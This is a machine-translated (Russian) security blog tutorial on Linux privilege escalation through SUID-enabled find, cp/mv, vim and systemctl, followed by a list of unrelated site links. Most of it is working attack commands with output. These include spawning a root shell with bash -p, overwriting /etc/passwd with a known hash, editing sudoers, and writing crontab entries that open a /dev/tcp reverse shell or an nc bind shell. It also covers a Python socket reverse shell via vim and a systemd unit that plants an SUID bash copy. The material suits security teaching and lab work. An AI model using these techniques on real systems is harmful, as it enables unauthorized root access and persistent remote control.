Повышение привилегий | Повышение привилегий команд с помощью SUID
Этот пост написал «Сяосян Синань Группа технического обмена”@嘞梦师傅投稿,@3hОрганизовать и опубликовать,Спасибо, что поделились!
@улиткиМастер тоже написал статью,Вы можете обратиться и изучить:Повышение привилегий | методы повышения и восстановления привилегий suid
0x01 Введение в повышение привилегий команды SUID
setuid — это сокращение идентификатора set uid при выполнении. Обычно мы снова сокращаем их до suid. Это флаги разрешений, которые контролируют доступ к файлу. Они позволяют пользователям запускать исполняемые файлы с разрешениями владельца исполняемого файла. является root, другие пользователи могут использовать права root для запуска исполняемых файлов, что создает угрозу безопасности. Пользователи могут повышать привилегии с помощью команд с разрешениями suid и в конечном итоге получать права root.
На следующем рисунке показано, как обычные пользователи изменяют файл /etc/shadow через passwd. В обычных обстоятельствах обычные пользователи не могут напрямую изменять файл /etc/shadow, поскольку команда passwd имеет разрешения suid, поэтому, когда обычные пользователи выполняют passwd, их /etc/shadow. Файл etc/shadow можно изменить, временно изменив разрешения на права root.

0x02 Команда для поиска файлов с разрешениями suid
- Номер разрешения SUID — 4000.
- -exec используется для выполнения команды ls -al
- {} представляет все результаты, найденные предыдущим поиском
- \; это escape для завершения команды;
- 2> Вывести стандартную ошибку в /dev/null
find / -xdev -type f -perm /4000 -exec ls -al {} \; 2> /dev/null0x03 Установить разрешения suid для команд
Например, чтобы добавить suid к команде find, вы можете использоватьwhereis или that.
[root@localhost ~]# whereis find
find: /usr/bin/find /usr/share/man/man1/find.1.gz
[root@localhost ~]# chmod u+s /usr/bin/find
[root@localhost ~]# ls -al /usr/bin/find
-rwsr-xr-x. 1 root root 199304 Oct 31 2018 /usr/bin/find0x04 повышение привилегий команды find
Если команда find имеет suid, вы можете использовать команду find для повышения привилегий. Обратите внимание, что здесь следует добавить параметр -p. Большинство версий в Интернете не имеют параметра -p, что делает невозможным открытие нового файла. оболочка с правами root.
Используйте обычного пользователя для выполнения команды find, чтобы найти существующий файл. Целью здесь является поиск текущего каталога.
[admin@localhost ~]$ find . -exec /bin/bash -p \;
bash-4.2# whoami
rootПояснение параметра -p:
Открывается, когда реальный идентификатор пользователя и эффективный идентификатор пользователя не совпадают. Отключите обработку файлов $ENV и импорт функций оболочки. Отключение этой опции приведет к тому, что эффективные uid и Gid будут установлены на реальные uid и Gid.
bash -p параметр
-p Turned on whenever the real and effective user ids do not match.
Disables processing of the $ENV file and importing of shell
functions. Turning this option off causes the effective uid and
gid to be set to the real uid and gid.0x05 повышение привилегий команды cp/mv
Здесь демонстрируется только команда cp, а команда mv такая же.
Способ первый
Используйте cp, чтобы скопировать /etc/passwd в /tmp/passwd.
[admin@localhost ~]$ cp /etc/passwd /tmp/passwd
[admin@localhost ~]$ ls -al /tmp/passwd
-rw-r--r-- 1 root admin 1051 Nov 15 02:06 /tmp/passwdЗашифрованный пароль имеет фиксированный формат:
$id$salt$encryptedidПредставляет алгоритм шифрования,1представлятьMD5,5представлятьSHA-256,6представлятьSHA-512 В настоящее время в основном используется алгоритм SHA-512.,Но что бы то ни былоmd5все ещеsha-256все еще поддерживаются。saltПредставляет пароль学中изSalt,сгенерировано системойencryptedПредставляет парольизhash
openssl passwd -6 -salt 1 123456
passwd
Generation of hashed passwords.
-6
Use the SHA256 / SHA512 based algorithms defined by Ulrich Drepper.
-salt string
Use the specified salt. When reading a password from the terminal, this implies -noverify.Сгенерируйте зашифрованный текст на основе криптографического алгоритма sha512 и пароля 123456 с солью 1.
┌──(kali㉿kali)-[~/Desktop]
└─$ openssl passwd -6 -salt 1 123456
$6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0Просмотрите содержимое /tmp/passwd, создайте новый пароль и запишите в него содержимое /tmp/passwd и вновь сгенерированный пароль.
[admin@localhost ~]$ cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
...
[admin@localhost ~]$ vim passwd
root:$6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0:0:0:root:/root:/bin/bash
... Перезапишите /etc/passwd новым созданным паролем.
[admin@localhost ~]$ cp passwd /etc/passwd
[admin@localhost ~]$На этом этапе вы можете переключиться на пользователя root

Способ второй
Создайте файл crontab и используйте cp, чтобы перезаписать /etc/crontab.
[admin@localhost ~]$ cat crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
* * * * * root bash -i >& /dev/tcp/192.168.217.128/9001 0>&1cp crontab /etc/crontabНаконец дождитесь соединения

Способ третий
Создайте файл root_access.
#!/bin/sh
cp /bin/bash /tmp/root_access
chmod +xs /tmp/root_accessДайте разрешение на выполнение файла root_access и поместите его в /etc/cron.hourly, чтобы он выполнялся каждый час.
[admin@localhost ~]$ chmod +x root_access
[admin@localhost ~]$ cp root_access /etc/cron.hourlyПодождите, пока будет создан root_access, и, наконец, выполните /tmp/root_access -p
[admin@localhost ~]$ /tmp/root_access -p
root_access-4.2#0x06 Vim и другие команды редактора повышают привилегии
Способ первый
Чтобы сгенерировать новый пароль, отредактируйте /etc/passwd
┌──(kali㉿kali)-[~/Desktop]
└─$ openssl passwd -6 -salt 1 123456
$6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0
[admin@localhost ~]$ vim /etc/passwd
root:$6$1$j.74UuJkzzPKyD/cMaD1PygML3gwSnec87gsickCF6sO5D8UuHzTbK0DtUbI1257QK03GEHXpdFFmjPewVtaI0:0:0:root:/root:/bin/bash
...
:wq!Войдите в систему root, используя новый пароль

Способ второй
Измените файл /etc/sudoers, чтобы у обычных пользователей были разрешения sudo. Обратите внимание, что здесь используется имя текущего обычного пользователя. Здесь используется имя пользователя admin.
[admin@localhost ~]$ vim /etc/sudoers
## The COMMANDS section may have other options added to it.
##
## Allow root to run any commands anywhere
root ALL=(ALL) ALL
admin ALL=(ALL) ALL
...
:wq!Способ третий
Измените файл /etc/crontab и напишите пользователя root для выполнения запланированных задач.
[admin@localhost ~]$ vim /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root nc -lp 9001 -e /bin/bash
:wq!Подключение к атакующей машине повышает привилегии

Способ четвертый
Используйте vim для выполнения команд Python, пересылайте оболочку, обязательно добавьте сюда параметр -p.
[admin@localhost ~]$ vim -c ':py import os; os.execl("/bin/bash", "bash", "-cp", "reset; exec bash -p")'
bash-4.2# whoami
root
bash-4.2#Rebound Shell, обратите внимание, что для добавления параметра -p можно использовать только модуль подпроцесса, а модуль pty не может добавить параметр -p.
[admin@localhost ~]$ export RHOST=192.168.217.128
[admin@localhost ~]$ export RPORT=9001
[admin@localhost ~]$ vim -c ':py import vim,sys,socket,os,subprocess;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
p=subprocess.call(["/bin/bash","-ip"]);
vim.command(":q!")'
0x07 повышение привилегий команды systemctl
Если у systemctl есть разрешения suid, вы можете использовать systemctl для повышения привилегий. systemctl — это пакет программного обеспечения Linux для управления службами. Его можно использовать, создав службу, которая будет выполнять произвольные команды от имени пользователя root при запуске.
В следующем примере будет создана копия /bin/bash с SUID, что позволит злоумышленнику выполнить bash от имени пользователя root:
[admin@localhost ~]$ TF=$(mktemp).service
[admin@localhost ~]$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cp /bin/bash /tmp/stef && chmod +s /tmp/stef"
> [Install]
> WantedBy=multi-user.target' > $TF
[admin@localhost ~]$ systemctl link $TF
Created symlink from /etc/systemd/system/tmp.60opi0HgQW.service to /tmp/tmp.60opi0HgQW.service.
[admin@localhost ~]$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.60opi0HgQW.service to /tmp/tmp.60opi0HgQW.service.
[admin@localhost ~]$ /tmp/stef -p
stef-4.2# whoami
root
Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?


